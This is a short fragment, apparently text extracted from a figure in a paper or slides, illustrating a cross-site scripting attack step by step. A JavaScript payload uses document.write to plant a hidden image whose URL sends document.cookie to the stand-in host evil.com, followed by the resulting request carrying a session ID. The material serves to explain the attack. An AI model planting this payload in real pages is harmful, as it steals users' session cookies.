 1
GET /xss.js HTTP/1.0
Host: http://evil.com
2
document.write('<img
src=http://evil.com/xss.php?'+document.cookie
+' width=0>')
3
GET /xss.php HTTP/1.1
Host: http://evil.com
Cookie: JSESSIONID=0123456789
Xss.js
document.write('<img
src=http://evil.com/xss.php
?'+document.cookie+'
width=0>')